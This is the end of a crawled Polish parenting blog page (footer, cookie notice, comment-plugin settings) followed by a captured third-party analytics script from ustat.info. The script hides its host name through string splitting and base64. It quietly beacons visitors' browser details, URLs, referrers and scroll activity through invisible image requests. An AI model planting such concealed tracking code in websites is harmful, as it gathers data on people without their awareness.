      <p class="copyright">Copyright &copy; 2011-2026 W Roli Mamy. Wszelkie prawa zastrzeżone.</p>
    </div>
  </div>
</footer>


<a href="#0" class="go-to-top">
  <svg class="go-to-top-arrow icon" width="24px" height="24px">
    <use xlink:href="#go-to-top-arrow"></use>
  </svg>
</a>

<div id="top-cookie-wrapper" class="displaynone">
  <div class="top-cookie">
    <p>Strona wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies. <a href="https://wrolimamy.pl/polityka-prywatnosci/">Polityka prywatności</a></p>
    <p><a href="#" class="close">Tak, zgadzam się</a></p>
  </div>
</div> 


<div class="search-wrapper">
  <div class="container">
    <form role="search" method="get" class="searchform clearfix" action="https://wrolimamy.pl/">
      <input type="text" name="s" id="s" value="Co chcesz znaleźć?" onFocus="if (this.value=='Co chcesz znaleźć?') { this.value=''; }" onBlur="if (this.value=='') { this.value='Co chcesz znaleźć?'; }">
      <button type="submit">
        <svg class="top-search icon" width="24px" height="24px">
          <use xlink:href="#top-search"></use>
        </svg>
      </button>
      <a href="#" class="close search-toggle">
        <svg class="search-close icon" width="24px" height="24px">
          <use xlink:href="#search-close"></use>
        </svg>
      </a>
    </form>
  </div>
</div> 


</div> 


<svg width="0" height="0" display="none" xmlns="http://www.w3.org/2000/svg">

<symbol id="top-facebook" viewBox="0 0 96.124 96.123"><title>top-facebook</title><path d="M72.089,0.02L59.624,0C45.62,0,36.57,9.285,36.57,23.656v10.907H24.037c-1.083,0-1.96,0.878-1.96,1.961v15.803    c0,1.083,0.878,1.96,1.96,1.96h12.533v39.876c0,1.083,0.877,1.96,1.96,1.96h16.352c1.083,0,1.96-0.878,1.96-1.96V54.287h14.654    c1.083,0,1.96-0.877,1.96-1.96l0.006-15.803c0-0.52-0.207-1.018-0.574-1.386c-0.367-0.368-0.867-0.575-1.387-0.575H56.842v-9.246    c0-4.444,1.059-6.7,6.848-6.7l8.397-0.003c1.082,0,1.959-0.878,1.959-1.96V1.98C74.046,0.899,73.17,0.022,72.089,0.02z"/></symbol>
<symbol id="top-instagram" viewBox="0 0 169.063 169.063"><title>top-instagram</title><path d="M122.406,0H46.654C20.929,0,0,20.93,0,46.655v75.752c0,25.726,20.929,46.655,46.654,46.655h75.752    c25.727,0,46.656-20.93,46.656-46.655V46.655C169.063,20.93,148.133,0,122.406,0z M154.063,122.407    c0,17.455-14.201,31.655-31.656,31.655H46.654C29.2,154.063,15,139.862,15,122.407V46.655C15,29.201,29.2,15,46.654,15h75.752    c17.455,0,31.656,14.201,31.656,31.655V122.407z"/><path d="M84.531,40.97c-24.021,0-43.563,19.542-43.563,43.563c0,24.02,19.542,43.561,43.563,43.561s43.563-19.541,43.563-43.561    C128.094,60.512,108.552,40.97,84.531,40.97z M84.531,113.093c-15.749,0-28.563-12.812-28.563-28.561    c0-15.75,12.813-28.563,28.563-28.563s28.563,12.813,28.563,28.563C113.094,100.281,100.28,113.093,84.531,113.093z"/><path d="M129.921,28.251c-2.89,0-5.729,1.17-7.77,3.22c-2.051,2.04-3.23,4.88-3.23,7.78c0,2.891,1.18,5.73,3.23,7.78    c2.04,2.04,4.88,3.22,7.77,3.22c2.9,0,5.73-1.18,7.78-3.22c2.05-2.05,3.22-4.89,3.22-7.78c0-2.9-1.17-5.74-3.22-7.78    C135.661,29.421,132.821,28.251,129.921,28.251z"/></symbol>
<symbol id="top-search" viewBox="0 0 475.084 475.084"><title>top-search</title><path d="M464.524,412.846l-97.929-97.925c23.6-34.068,35.406-72.047,35.406-113.917c0-27.218-5.284-53.249-15.852-78.087    c-10.561-24.842-24.838-46.254-42.825-64.241c-17.987-17.987-39.396-32.264-64.233-42.826    C254.246,5.285,228.217,0.003,200.999,0.003c-27.216,0-53.247,5.282-78.085,15.847C98.072,26.412,76.66,40.689,58.673,58.676    c-17.989,17.987-32.264,39.403-42.827,64.241C5.282,147.758,0,173.786,0,201.004c0,27.216,5.282,53.238,15.846,78.083    c10.562,24.838,24.838,46.247,42.827,64.234c17.987,17.993,39.403,32.264,64.241,42.832c24.841,10.563,50.869,15.844,78.085,15.844    c41.879,0,79.852-11.807,113.922-35.405l97.929,97.641c6.852,7.231,15.406,10.849,25.693,10.849    c9.897,0,18.467-3.617,25.694-10.849c7.23-7.23,10.848-15.796,10.848-25.693C475.088,428.458,471.567,419.889,464.524,412.846z     M291.363,291.358c-25.029,25.033-55.148,37.549-90.364,37.549c-35.21,0-65.329-12.519-90.36-37.549    c-25.031-25.029-37.546-55.144-37.546-90.36c0-35.21,12.518-65.334,37.546-90.36c25.026-25.032,55.15-37.546,90.36-37.546    c35.212,0,65.331,12.519,90.364,37.546c25.033,25.026,37.548,55.15,37.548,90.36C328.911,236.214,316.392,266.329,291.363,291.358z    "/></symbol>
<symbol id="top-menu" viewBox="0 0 56 56"><title>top-menu</title><path d="M8,40c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S12.411,40,8,40z M8,54c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6   S11.309,54,8,54z" fill="#2b2b2b"/>
  <path d="M28,40c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S32.411,40,28,40z M28,54c-3.309,0-6-2.691-6-6s2.691-6,6-6   s6,2.691,6,6S31.309,54,28,54z" /><path d="M48,40c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S52.411,40,48,40z M48,54c-3.309,0-6-2.691-6-6s2.691-6,6-6   s6,2.691,6,6S51.309,54,48,54z" /><path d="M8,20c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S12.411,20,8,20z M8,34c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6   S11.309,34,8,34z" /><path d="M28,20c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S32.411,20,28,20z M28,34c-3.309,0-6-2.691-6-6s2.691-6,6-6   s6,2.691,6,6S31.309,34,28,34z" /><path d="M48,20c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S52.411,20,48,20z M48,34c-3.309,0-6-2.691-6-6s2.691-6,6-6   s6,2.691,6,6S51.309,34,48,34z" /><path d="M8,0C3.589,0,0,3.589,0,8s3.589,8,8,8s8-3.589,8-8S12.411,0,8,0z M8,14c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6   S11.309,14,8,14z" /><path d="M28,0c-4.411,0-8,3.589-8,8s3.589,8,8,8s8-3.589,8-8S32.411,0,28,0z M28,14c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6   S31.309,14,28,14z" /><path d="M48,16c4.411,0,8-3.589,8-8s-3.589-8-8-8s-8,3.589-8,8S43.589,16,48,16z M48,2c3.309,0,6,2.691,6,6s-2.691,6-6,6   s-6-2.691-6-6S44.691,2,48,2z" /></symbol>
<symbol id="go-to-top-arrow" viewBox="0 0 32 32"><title>go-to-top-arrow</title><path d="M26.786,15.002l-1.572,1.234L16,4.511V32h-2V4.511L4.786,16.236l-1.572-1.234L15,0L26.786,15.002z"></path></symbol>
<symbol id="search-close" viewBox="0 0 32 32"><title>search-close</title><path  d="M17.414,16l7.071,7.071c0.391,0.391,0.391,1.024,0,1.414s-1.024,0.391-1.414,0L16,17.414l-7.071,7.071 c-0.391,0.391-1.024,0.391-1.414,0s-0.391-1.024,0-1.414L14.586,16L7.515,8.929c-0.391-0.391-0.391-1.024,0-1.414 s1.024-0.391,1.414,0L16,14.586l7.071-7.071c0.391-0.391,1.024-0.391,1.414,0s0.391,1.024,0,1.414L17.414,16z"></path></symbol>
</svg>

<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Nowe odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":null,"socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3201d870fc5cf8e60a4ba649560a625a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"0","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8589934592","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8192MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.18","wc_post_id":"43328","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/wrolimamy.pl\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/wrolimamy.pl\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/wrolimamy.pl\/wp-json\/wpdiscuz\/v1\/update","restNonce":"de2b75e4d1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.18" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/cookie.js?ver=1550502213" id="cookie-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/owl.js?ver=1550502232" id="owl-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/menu.js?ver=1550502245" id="menu-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/instant.js?ver=1577558707" id="instant-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/headroom.js" id="headroom-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/custom.js?ver=1615370204" id="custom-js"></script>
<script defer type="text/javascript" src="https://wrolimamy.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1714477871" id="akismet-frontend-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 22:10:22 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2241036760.ibXc7mvgcycv6rca4xmhuu56zqyXi2
body_size: 7085
content:
if(top.window.Xef080f7053b4851a07eacb246a202388==undefined) {top.window.Xef080f7053b4851a07eacb246a202388=1;X2241036760={a:function(){I2241036760="ibXc7mvgcycv6rca4xmhuu56zqyXi2";coo_n="us"+("t"+"at_")+I2241036760+"=";coo_s=document.cookie.split(";");coo_uu_2241036760=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2241036760=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2241036760+'_'+coo_uu_2241036760+'?sess=17310419208243&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2241036760.w_act=1;X2241036760.w_act_single=0;});this.aE(top.window,"blur",function(){X2241036760.w_act_single=1;X2241036760.lifelimit=(new Date().getTime())+3*60*1000;X2241036760.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2241036760.aE(d,"mousemove",X2241036760.rIT);X2241036760.aE(d,"click",X2241036760.rIT);X2241036760.aE(w,"scroll",X2241036760.rIT);X2241036760.aE(d,"keyup",X2241036760.rIT);X2241036760.aE(d,"touchstart",X2241036760.rIT);X2241036760.aE(d,"touchmove",X2241036760.rIT);X2241036760.rIT();});this.ping=function(){if(X2241036760.stopped!=0) return false;t=(new Date().getTime());if(X2241036760.w_act==1 || X2241036760.w_act_single==1) {X2241036760.im('/livestat/ibXc7mvgcycv6rca4xmhuu56zqyXi2/17310419208243?p='+X2241036760.pos_progress+'&t='+t+X2241036760.e_info);if(X2241036760.e_info!="") X2241036760.e_info="";if(X2241036760.w_act_single==1) {X2241036760.w_act=0;X2241036760.w_act_single=0;}} else {if(t>X2241036760.lifelimit) X2241036760.imX();}if(t>X2241036760.t_dur) X2241036760.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2241036760.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2241036760;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2241036760.scrl);X.rE(top.window,"resize",X2241036760.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["aSUyMGF1ZGlvYm9va2klMjBkbGE=","ZHppZWNpJTIwdG8lMjBqZWRlbg==","eiUyMGxlcHN6eWNoJTIwc3Bvc29iJUMzJUIzdw=="];this.string_end = ["c3Bvc29ieSUyMHNwJUM0JTk5ZHphbmlhJTIwd29sbmVnbw==","amVzdCUyMHd5YmllcmElQzQlODclMjB0cmFkeWN5am5l","dXdhJUM1JUJDYSUyQyUyMGRsYXRlZ28lMjBuYWpsZXBpZWo="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2241036760.rsz();X2241036760.scrl();},4500);this.aE(top.window,"resize",function(){if(X2241036760.timer_resize!=false) clearTimeout(X2241036760.timer_resize);X2241036760.timer_resize=setTimeout(X2241036760.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2241036760.timer_scroll!=false) clearTimeout(X2241036760.timer_scroll);X2241036760.timer_scroll=setTimeout(X2241036760.scrl, 200);});}}setTimeout(X2241036760.ping, 250);this.intv=setInterval(X2241036760.ping, 5000);},rIT:function(){if(X2241036760.intv==false) return false;clearTimeout(X2241036760.idleTimer);X2241036760.idleTimer=setTimeout(function(){ X2241036760.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2241036760=document.createElement("img");im2241036760.style.cssText='position:absolute !important; visibility:hidden !important;';im2241036760.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2241036760.onload = function(){ if(im2241036760.parentNode!=undefined) im2241036760.parentNode.removeChild(im2241036760); };im2241036760.onerror = function(){ if(im2241036760.parentNode!=undefined) im2241036760.parentNode.removeChild(im2241036760); X2241036760.imX(); };document.body.appendChild(im2241036760);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2241036760.a();}